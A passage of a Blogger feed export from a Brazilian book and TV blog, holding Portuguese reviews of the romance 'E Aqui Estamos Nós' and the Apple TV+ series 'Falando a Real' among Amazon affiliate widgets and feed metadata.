src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B0B4ZH1SYM\u0026amp;asins=B0B4ZH1SYM\u0026amp;linkId=026231542b0bc75e7a8943af6fb5c915\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8584392165\u0026amp;asins=8584392165\u0026amp;linkId=e60ddc58e3b9a9286f8fdbe29e2f612b\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8584391401\u0026amp;asins=8584391401\u0026amp;linkId=28b1547c5491a6b55f34b813dcc44a22\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8584391509\u0026amp;asins=8584391509\u0026amp;linkId=f38464745b872680c81ba2b2b19bb2b5\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/3211216465897682817\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/carrie-soto-esta-de-volta-de-taylor.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/3211216465897682817"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/3211216465897682817"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/carrie-soto-esta-de-volta-de-taylor.html","title":"Carrie Soto Está de Volta, de Taylor Jenkins Reid – Resenha"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBHdwsxWD0rNA-RbFNg1iUombQU0heZlkcYJ2AFoTcHt6JjqfPrk417FKoeBQ2WiJ3h2FdXNFXPUM6srq00YuSpkQvj9DYpYg-avXiGk2er8UyKR51ZBQgdTuh0PhRaU7FCcTnMnSTOQD_zNBot28rvvpC1-xUbYVYHTbMNm9JYCkoriK7LuCytvCEq0XL\/s72-c\/WhatsApp%20Image%202023-06-23%20at%2015.23.37.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-2068907618274531126"},"published":{"$t":"2023-06-19T14:57:00.003-03:00"},"updated":{"$t":"2023-06-19T14:57:40.244-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E Aqui Estamos Nós"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escritora independente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julia Rietjens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julia S. R."},{"scheme":"http://www.blogger.com/atom/ns#","term":"leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance nacional"}],"title":{"type":"text","$t":" E Aqui Estamos Nós, de Julia S. R. – Resenha"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUma jogadora de futebol profissional e um nerd gamer podem ser um casal que dá certo? Com toda certeza. É aquele típico caso de “os opostos se atraem”. E aqui se atraem mesmo. Em \u003Cb\u003EE Aqui Estamos Nós\u003C\/b\u003E, lançamento de Julia S. R., conhecemos essa dupla tão diferente um do outro, mas que combina completamente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh-m_adn0_pw3-R51U31qg7vKSrtf9jmr4Va_3ZiJ025xzd2JcAHQOyPcICMAQ5vzmd8VSKLDUVhq9Cc7Uth59bPx2mV-1NkDlSCp-IRwjBH9UpIvKtZKYcj6fUycQ7Rufy3ApMDjT1dzC-m3eFsj-ddPJxHf8lx2zIpmd1GLmsG8vXnEWxxkbaDOTesuK\/s1600\/WhatsApp%20Image%202023-06-19%20at%2014.30.39.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1445\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh-m_adn0_pw3-R51U31qg7vKSrtf9jmr4Va_3ZiJ025xzd2JcAHQOyPcICMAQ5vzmd8VSKLDUVhq9Cc7Uth59bPx2mV-1NkDlSCp-IRwjBH9UpIvKtZKYcj6fUycQ7Rufy3ApMDjT1dzC-m3eFsj-ddPJxHf8lx2zIpmd1GLmsG8vXnEWxxkbaDOTesuK\/s16000\/WhatsApp%20Image%202023-06-19%20at%2014.30.39.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EE Aqui Estamos Nós\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFabbiene \u003C\/b\u003Eé muito boa em três coisas: Jogar futebol, correr de relacionamentos e fugir (literalmente) dos problemas quando eles aparecem. E os \u003Cb\u003Eproblemas\u003C\/b\u003E parecem estar se empilhando na sua cabeça. Sua mãe descobriu um câncer (e é o mesmo tipo que levou sua avó, o que a deixa em desespero) e seu ex-namorado – que por acaso era seu vizinho – está para voltar para a cidade. Além disso, ela está nervosa porque seu time vai disputar um amistoso e o vencedor vai treinar um dia com a Seleção Brasileira, o que é seu sonho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECerta noite, ela vai com as amigas para uma festa e conhece\u003Cb\u003E Danilo\u003C\/b\u003E. Ele odeia festas, mas está lá por causa do seu melhor amigo, que o larga para ficar com Letícia, amiga de Fabi. Os dois discutem futebol, entre outras coisas, e começam a se envolver. Tudo de forma lenta, mas natural, e a garota que não quer saber de ninguém finalmente começa a \u003Cb\u003Eabrir seu coração\u003C\/b\u003E para um cara totalmente diferente de tudo o que ela conhece.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_6UenutcNG0ZJXAv6837sDBao0O56KcCEL8u2jyVwsYdav2RYPq4iKea_YKqsBO8uCTMWf_-bpclFp0lAvoaGnpaMlH1vY-v1MW-brXApP2ZcHcG1XujTE594q-P2ZN9LhI-sPaTose2kN3y-UaOq7gmB4YdcP0SZrS9aQLLmFkgakpnmuMGGyDX41T1-\/s2048\/326782652_873781703840273_8177278014460897148_n.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_6UenutcNG0ZJXAv6837sDBao0O56KcCEL8u2jyVwsYdav2RYPq4iKea_YKqsBO8uCTMWf_-bpclFp0lAvoaGnpaMlH1vY-v1MW-brXApP2ZcHcG1XujTE594q-P2ZN9LhI-sPaTose2kN3y-UaOq7gmB4YdcP0SZrS9aQLLmFkgakpnmuMGGyDX41T1-\/s320\/326782652_873781703840273_8177278014460897148_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJulia S. R. (Julia Rietjens)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFabi e Danilo\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFabi e Danilo são \u003Cb\u003Edois cristaizinhos\u003C\/b\u003E que se alguém fizer mal a eles eu vou lá dar na cara. Os personagens são muito bem construídos e carismáticos. Eles são perfeitamente imperfeitos à sua maneira e é uma delícia acompanhar o crescimento pessoal e o da relação deles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOs capítulos são divididos entre os\u003Cb\u003E pontos de vistas \u003C\/b\u003Edos dois, mas Fabi ganha mais capítulos de narração, e como sua vida está com mais altos e baixos faz mais sentido que ela tenha um pouco mais de destaque.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE um detalhe:\u003Cb\u003E A Santa Marta!\u003C\/b\u003E Fabi vê a jogadora da seleção como uma entidade religiosa e conversa com ela constantemente em sua mente. É muito divertido!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EJulia S. R.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EJulia S. R. é o \u003Cb\u003Epseudônimo de Julia Rietjens\u003C\/b\u003E, já conhecida no meio dos escritores independentes com seus romances LGBTQIA+, principalmente por Se Eu Fosse Um Clichê (já li e em breve trago resenha!), Meu Gato Me Odeia, o lançamento Melodias do Infinito, e outros.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE Aqui Estamos Nós é seu primeiro livro voltado para os público \u003Cb\u003E+18\u003C\/b\u003E, por ter cenas mais calientes. Ela explica que assumiu esse outro nome para que os leitores saibam o que esperar dos seus livros de acordo com a faixa etária.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1yYWMYgWyVNh0aW3JIYzmwvfEJ7FpkdvDOrvl31RMcq4e5hLuTl_w3RNkVWdckYsW0fxdBDT_weoRpBtfRb0_ymeiwcDkfBoNCbfZu9woGkdMOfHlWYetjAKeXXzmEN1-B_wyOglSScRAXBecXoe8Tp8UilNTGp06Y6C7Pts1Z18jkVgPYZyZGY-inys\/s1600\/WhatsApp%20Image%202023-06-19%20at%2014.30.59.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1286\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1yYWMYgWyVNh0aW3JIYzmwvfEJ7FpkdvDOrvl31RMcq4e5hLuTl_w3RNkVWdckYsW0fxdBDT_weoRpBtfRb0_ymeiwcDkfBoNCbfZu9woGkdMOfHlWYetjAKeXXzmEN1-B_wyOglSScRAXBecXoe8Tp8UilNTGp06Y6C7Pts1Z18jkVgPYZyZGY-inys\/w514-h640\/WhatsApp%20Image%202023-06-19%20at%2014.30.59.jpeg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE por falar em caliente, as cenas são ótimas. Ela não pesa a mão, não é exagerado e não tem “sexo por sexo”, tem um porquê cada relato do tipo. O casal é um \u003Cb\u003Eamorzinho\u003C\/b\u003E que só, mas também há fogo e muito desejo entre eles. Ou seja: O melhor tipo!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE Aqui Estamos Nós é uma \u003Cb\u003Eleitura gostosa\u003C\/b\u003E, rápida e, quando percebemos, já acabou, tão rápido as páginas voam. Vale muito a pena.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B08CPN2QY8\u0026amp;asins=B08CPN2QY8\u0026amp;linkId=58b82d19307ddb9fe6cedf57c58965ce\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B0C627XC6P\u0026amp;asins=B0C627XC6P\u0026amp;linkId=12f6667829b6feff7bd45aefa09d0ce0\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=6589837279\u0026amp;asins=6589837279\u0026amp;linkId=4e3bf3fb81711efb110a347db0b5701c\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/2068907618274531126\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/e-aqui-estamos-nos-de-julia-s-r-resenha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/2068907618274531126"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/2068907618274531126"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/e-aqui-estamos-nos-de-julia-s-r-resenha.html","title":" E Aqui Estamos Nós, de Julia S. R. – Resenha"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh-m_adn0_pw3-R51U31qg7vKSrtf9jmr4Va_3ZiJ025xzd2JcAHQOyPcICMAQ5vzmd8VSKLDUVhq9Cc7Uth59bPx2mV-1NkDlSCp-IRwjBH9UpIvKtZKYcj6fUycQ7Rufy3ApMDjT1dzC-m3eFsj-ddPJxHf8lx2zIpmd1GLmsG8vXnEWxxkbaDOTesuK\/s72-c\/WhatsApp%20Image%202023-06-19%20at%2014.30.39.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-8832897036338825742"},"published":{"$t":"2023-06-15T16:00:00.002-03:00"},"updated":{"$t":"2023-06-15T16:00:16.966-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Falando a Real"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Harisson Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JAson Segel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jessica Williams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que assistir na Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shrinking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série sobre luto"}],"title":{"type":"text","$t":"Falando a Real – Apple TV+ - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EE se um psicólogo de luto, frustrado e cansado começasse a dar opiniões sinceras e conselhos até mesmo antiéticos para os seus pacientes? E se começasse a tirar eles do consultório para viver experiências no mundo real e fora da zona de conforto? O resultado poderia ser desastroso. Ou não. Na série \u003Cb\u003EFalando a Real\u003C\/b\u003E, da Apple TV+, acompanhamos um profissional que decidiu ser nada ortodoxo enquanto lida com pacientes e dramas pessoais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCPR8R5s0V09Bhy35V3vGOE4YK4QFxc6jhLvsFZZvM1ZMrLDyzjTnquekj2mArH9ggcuc3G58IkrUD37gfQ0aBjlWfgAwUJ-Br3kLm3swrw4YLuWrHIDHBRnT5mkrG21_hjE3GGcdxxi0Y9rr04fekETkxOKW99K8aRVcrEOdFVgN5g-_fpWaurtw5gA\/s800\/Falando-a-real.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCPR8R5s0V09Bhy35V3vGOE4YK4QFxc6jhLvsFZZvM1ZMrLDyzjTnquekj2mArH9ggcuc3G58IkrUD37gfQ0aBjlWfgAwUJ-Br3kLm3swrw4YLuWrHIDHBRnT5mkrG21_hjE3GGcdxxi0Y9rr04fekETkxOKW99K8aRVcrEOdFVgN5g-_fpWaurtw5gA\/s16000\/Falando-a-real.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFalando assim parece um pouco sem graça, mas a \u003Cb\u003Edramédia\u003C\/b\u003E (drama + comédia) do melhor serviço de streaming atual (também conhecida como Apple TV+) é uma excelente produção, com 10 episódios curtos, fluidos e divertidos nessa primeira temporada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE se você acha que tem Falando a Real um quê de Ted Lasso está certo. É dos mesmos produtores e até mesmo roteiristas. \u003Cb\u003EBrett Goldstein\u003C\/b\u003E, nosso eterno Roy Kent (\u003Ci\u003E“He’s here, he’s there, he’s every f*** where”\u003C\/i\u003E) é um dos criadores e roteirista principal, assim Bill Lawrence, também figura importante na outra série.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 